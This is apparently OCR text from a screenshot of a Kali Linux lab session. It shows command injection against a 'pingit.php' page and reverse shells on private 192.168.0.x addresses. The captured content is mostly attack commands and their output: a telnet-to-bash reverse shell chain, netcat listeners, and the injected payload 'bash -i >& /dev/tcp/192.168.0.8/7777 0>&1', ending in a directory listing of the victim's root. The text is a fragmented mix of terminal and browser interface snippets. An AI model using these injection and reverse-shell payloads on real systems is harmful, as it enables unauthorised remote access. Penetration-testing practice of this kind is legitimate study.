 File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# telnet 192.168.0.8 4444 | /bin/bash | telnet 192.168.0.8
5555
Trying 192.168.0.8...
/bin/bash: line 1: Trying: command not found
Connected to 192.168.0.8.
Escape character is '^]'.
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
Home
┌──(root💀kali)-[~/Desktop]
└─# nc -lvp 4444 1 ⨯
listening on [any] 4444 ...
192.168.0.8: inverse host lookup failed: Unknown host
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.8] 59648
whoami
ls /
Mozilla Firefox
192.168.0.10/index.php × 192.168.0.10/pingit.php × +
192.168.0.10/pingit.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-
0 | bash -i >& /dev/tcp/192.168.0.8/7777 0>&1
┌──(root💀kali)-[~/Desktop]
└─# nc -lvp 5555
listening on [any] 5555 ...
192.168.0.8: inverse host lookup failed: Unknown host
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.8] 54032
root
bin
boot
dev
etc
home
initrd.img
initrd.img.old